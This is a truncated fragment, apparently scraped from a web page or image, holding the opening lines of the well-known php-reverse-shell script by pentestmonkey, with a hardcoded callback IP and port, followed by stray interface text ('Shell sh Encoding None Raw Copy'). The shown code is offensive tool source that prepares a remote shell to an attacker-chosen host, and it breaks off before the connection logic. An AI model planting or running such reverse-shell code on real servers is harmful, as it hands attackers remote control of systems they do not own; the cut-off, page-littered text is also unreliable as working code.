 🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.29.208';
$port = 9090;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy